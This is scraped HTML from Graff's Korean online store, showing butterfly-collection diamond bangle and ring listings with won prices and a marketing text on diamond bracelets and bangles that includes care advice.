        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;18680000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;18680000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" aria-label="버터플라이 실루엣 오픈 다이아몬드 뱅글"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=800&amp;sh=800"
            alt="버터플라이 실루엣 오픈 다이아몬드 뱅글"
            title="버터플라이 실루엣 오픈 다이아몬드 뱅글"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html">버터플라이 실루엣 오픈 다이아몬드 뱅글</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="18680000">
                    ₩ 18,680,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;12760000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;12760000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" aria-label="트리플 버터플라이 실루엣 다이아몬드 링"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800"
            alt="트리플 버터플라이 실루엣 다이아몬드 링"
            title="트리플 버터플라이 실루엣 다이아몬드 링"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html">트리플 버터플라이 실루엣 다이아몬드 링</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12760000">
                    ₩ 12,760,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">독보적인 예술성</span></p>모든 그라프 다이아몬드 브레이슬릿과 뱅글은 정교하게 디자인되고 제작됩니다. 트렌드나 유행의 변화를 뛰어넘는 그라프의 디자인은 놀라운 단순함, 완벽한 균형과 비율, 그리고 감각적인 여성미로 유명합니다. 독특하면서도 시대를 초월하는 이 다이아몬드 브레이슬릿과 뱅글은 <span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        더 보기</button><span class="b-readmore__more-text">오늘날 사랑받고 착용되며 소중히 여겨질 뿐만 아니라 대를 이어 전해질 보물입니다.<br><br>런던에 위치한 그라프 글로벌 본사에서는 초기 스케치부터 최종 폴리싱까지, 많은 주얼리 작품들은 그라프의 장인들에 의해 수백 시간의 정성을 들여 탄생합니다. 수 세기를 이어온 전통과 최첨단 혁신이 한데 어우러지는 그라프의 작업실에서 창조적 상상은 현실이 됩니다.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">그라프 하우스에 대해 자세히 알아보세요. </a><br><br>정교한 우아함을 담은 디자인으로 탄생한 그라프 다이아몬드 뱅글은 단순함과 광채가 어우러진 우아한 조화를 선사합니다. 단독으로 착용하거나 레이어링 스타일에도 어떤 장소에서도 완벽하게 어우러지는 작품입니다. 뱅글은 구조적으로 견고한 주얼리인 반면, 브레이슬릿은 더욱 유연한 디자인으로 손목을 감싸듯 흐르며, 클라스프로 고정됩니다.<br><br>그라프의 브레이슬릿과 뱅글 컬렉션은 시대를 초월한 디자인과 장인 정신이 빛나는 다이아몬드 아트의 결정체입니다. 그라프의 <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/diamond-tennis-bracelets/"><span style="text-decoration: underline;">다이아몬드 테니스 브레이슬릿</a>은 정교하게 세팅된 다이아몬드가 움직임마다 예외적인 브릴리언스를 발산하며 유려한 우아함을 자아냅니다.<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/rose-gold-bracelets-bangles/"><span style="text-decoration: underline;">로즈 골드 브레이슬릿과 뱅글</a>의 로맨틱한 온기, 혹은 <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/white-gold-bracelets-bangles/"><span style="text-decoration: underline;">화이트 골드 브레이슬릿과 뱅글</a>의 모던한 정교함을 경험해 보세요. 각 작품은 그 안에 담긴 다이아몬드의 자연스러운 아름다움을 극대화하기 위해 정성스럽게 제작되었습니다. 단독으로 착용하거나 레이어링 스타일에도, 각각의 작품은 그라프가 추구하는 최상급 럭셔리와 장인 정신을 고스란히 반영합니다.<br><br><a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">다이아몬드 네크리스 & 펜던트</a>, <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">다이아몬드 반지</a>, <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">다이아몬드 귀걸이</a>, <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">다이아몬드 시계</a> 등 시그니처  컬렉션으로 다이아몬드 주얼리 스타일링을 완성해 보세요.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">다이아몬드 테니스 브레이슬릿</span><br><br>다이아몬드 테니스 브레이슬릿은 끊김 없는 다이아몬드 라인으로 연속성과 우아한 매력을 상징합니다. <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">클래식 그래프 컬렉션</a>에 속한 다이아몬드 테니스 브레이슬릿은 시대를 초월한 디자인의 정수를 담아내며, 눈부신 아름다움을 자랑합니다. 각 다이아몬드는 최소한의 메탈 세팅에 안겨져 손목 위에서 섬세한 광채를 발산합니다. <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">클래식 그래프 컬렉션</a>은 다이아몬드 본연의 순수성과 눈부신 광채를 극대화하기 위해 특별히 디자인되었습니다.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">다이아몬드 브레이슬릿과 뱅글 관리 가이드</span><br><br>다이아몬드 브레이슬릿과 뱅글의 아름다움과 광채를 오래도록 간직하기 위해서는 올바른 보관과 세심한 관리가 필요합니다. 착용하지 않을 때는 부드러운 파우치에 보관해 얽힘이나 긁힘을 방지하고, 직사광선이 닿지 않는 서늘한 곳에 보관하시기 바랍니다. 향수를 사용할 경우에는 반드시 주얼리를 착용하기 전에 뿌려 변색이나 손상을 예방하는 것이 좋습니다.<br><br>또한, 세팅과 클라스프를 정기적으로 점검해 안전성과 기능을 유지해야 합니다. 세척 시에는 부드러운 브러쉬와 순한 비눗물을 사용한 후 깨끗이 헹구고 부드럽게 건조해 주세요. 이러한 관리 방법을 지킨다면, 다이아몬드 브레이슬릿의 아름다움과 광채를 오랫동안 간직할 수 있습니다.<br><br>그밖에 궁금하신 점이 있거나 도움이 필요하신 경우, 그라프 살롱 <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">방문을 예약</a>하거나 고객 서비스 담당자에게 <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">문의</a>해 주시기 바랍니다.</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">줄이기</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">독보적인 예술성</span></p>모든 그라프 다이아몬드 브레이슬릿과 뱅글은 정교하게 디자인되고 제작됩니다. 트렌드나 유행의 변화를 뛰어넘는 그라프의 디자인은 놀라운 단순함, 완벽한 균형과 비율, 그리고 감각적인 여성미로 유명합니다. 독특하면서도 시대를 초월하는 이 다이아몬드 브레이슬릿과 뱅글은 오늘날 사랑받고 착용되며 소중히 여겨질 뿐만 아니라 대를 이어 전해질 보물입니다.<br><br>런던에 위치한 그라프 글로벌 본사에서는 초기 스케치부터 최종 폴리싱까지, 많은 주얼리 작품들은 그라프의 장인들에 의해 수백 시간의 정성을 들여 탄생합니다. 수 세기를 이어온 전통과 최첨단 혁신이 한데 어우러지는 그라프의<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        더 보기</button><span class="b-readmore__more-text"> 작업실에서 창조적 상상은 현실이 됩니다.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">그라프 하우스에 대해 자세히 알아보세요. </a><br><br>정교한 우아함을 담은 디자인으로 탄생한 그라프 다이아몬드 뱅글은 단순함과 광채가 어우러진 우아한 조화를 선사합니다. 단독으로 착용하거나 레이어링 스타일에도 어떤 장소에서도 완벽하게 어우러지는 작품입니다. 뱅글은 구조적으로 견고한 주얼리인 반면, 브레이슬릿은 더욱 유연한 디자인으로 손목을 감싸듯 흐르며, 클라스프로 고정됩니다.<br><br>그라프의 브레이슬릿과 뱅글 컬렉션은 시대를 초월한 디자인과 장인 정신이 빛나는 다이아몬드 아트의 결정체입니다. 그라프의 <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/diamond-tennis-bracelets/"><span style="text-decoration: underline;">다이아몬드 테니스 브레이슬릿</a>은 정교하게 세팅된 다이아몬드가 움직임마다 예외적인 브릴리언스를 발산하며 유려한 우아함을 자아냅니다.<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/rose-gold-bracelets-bangles/"><span style="text-decoration: underline;">로즈 골드 브레이슬릿과 뱅글</a>의 로맨틱한 온기, 혹은 <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/white-gold-bracelets-bangles/"><span style="text-decoration: underline;">화이트 골드 브레이슬릿과 뱅글</a>의 모던한 정교함을 경험해 보세요. 각 작품은 그 안에 담긴 다이아몬드의 자연스러운 아름다움을 극대화하기 위해 정성스럽게 제작되었습니다. 단독으로 착용하거나 레이어링 스타일에도, 각각의 작품은 그라프가 추구하는 최상급 럭셔리와 장인 정신을 고스란히 반영합니다.<br><br><a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">다이아몬드 네크리스 & 펜던트</a>, <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">다이아몬드 반지</a>, <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">다이아몬드 귀걸이</a>, <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">다이아몬드 시계</a> 등 시그니처  컬렉션으로 다이아몬드 주얼리 스타일링을 완성해 보세요.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">다이아몬드 테니스 브레이슬릿</span><br><br>다이아몬드 테니스 브레이슬릿은 끊김 없는 다이아몬드 라인으로 연속성과 우아한 매력을 상징합니다. <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">클래식 그래프 컬렉션</a>에 속한 다이아몬드 테니스 브레이슬릿은 시대를 초월한 디자인의 정수를 담아내며, 눈부신 아름다움을 자랑합니다. 각 다이아몬드는 최소한의 메탈 세팅에 안겨져 손목 위에서 섬세한 광채를 발산합니다. <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">클래식 그래프 컬렉션</a>은 다이아몬드 본연의 순수성과 눈부신 광채를 극대화하기 위해 특별히 디자인되었습니다.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">다이아몬드 브레이슬릿과 뱅글 관리 가이드</span><br><br>다이아몬드 브레이슬릿과 뱅글의 아름다움과 광채를 오래도록 간직하기 위해서는 올바른 보관과 세심한 관리가 필요합니다. 착용하지 않을 때는 부드러운 파우치에 보관해 얽힘이나 긁힘을 방지하고, 직사광선이 닿지 않는 서늘한 곳에 보관하시기 바랍니다. 향수를 사용할 경우에는 반드시 주얼리를 착용하기 전에 뿌려 변색이나 손상을 예방하는 것이 좋습니다.<br><br>또한, 세팅과 클라스프를 정기적으로 점검해 안전성과 기능을 유지해야 합니다. 세척 시에는 부드러운 브러쉬와 순한 비눗물을 사용한 후 깨끗이 헹구고 부드럽게 건조해 주세요. 이러한 관리 방법을 지킨다면, 다이아몬드 브레이슬릿의 아름다움과 광채를 오랫동안 간직할 수 있습니다.<br><br>그밖에 궁금하신 점이 있거나 도움이 필요하신 경우, 그라프 살롱 <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">방문을 예약</a>하거나 고객 서비스 담당자에게 <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">문의</a>해 주시기 바랍니다.</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">줄이기</button>
    </div>





        
    </div>

</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/kr-ko/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_137_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">이메일</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">등록하기</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">그라프 뉴스레터 구독</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요. Enter your email address">그라프 하우스의 최신 컬렉션과 뉴스, 독점 출시 등의 정보를 만나보세요.</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="이메일 주소" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">등록하기</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">그라프 이메일을 등록하세요.</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="http://pf.kakao.com/_EZlvK" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf2aa901a/images/Kakao-talk.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
	<div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/Client-Services-Landing.html" class="b-footer-menu__link">고객 서비스 </a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/book-an-appointment.html" class="b-footer-menu__link">방문 예약하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/contact-us-form/" class="b-footer-menu__link">문의하기</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/size-guide.html" class="b-footer-menu__link">사이즈 가이드</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">개인정보보호정책</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">법적고지</a>

				</li>
				<li class="b-footer-menu__item"> <a href="https://www.graff.com/kr-ko/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">쿠키 정책</a>

				</li>
			</ul>
		</div>
		<div>
			<ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/graff.html" class="b-footer-menu__link">그라프 하우스 소개</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/store-list/" class="b-footer-menu__link">부티크</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/delaire-graff-estate.html" class="b-footer-menu__link">딜레어 그라프 에스테이트</a>

				</li>
				<li class="b-footer-menu__item h-pr--0__d"> <a href="https://www.graff.com/kr-ko/house/the-facet-foundation.html" class="b-footer-menu__link">파셋 재단</a>

				</li>
			</ul>
		</div>
	</div>
	<div style="text-align:center; text-transform:none; color:#767676; margin-top: 20px; padding: 0 16px;">
		<p>그라프다이아몬즈브랜치즈리미티드(영업소) | 대표자 : 어나우드 리노엘 바스틴, 알렉산더 피터 몰라 | 서울 중구 동호로 249, 신라호텔 1층 (장중동 2가) | CS 연락처 : 02-2256-6818 | clientservices.kr@graff.com | 사업자 등록번호 : 201-84-03070 | 통신판매 신고번호 : 2022-서울중구-1079</p>
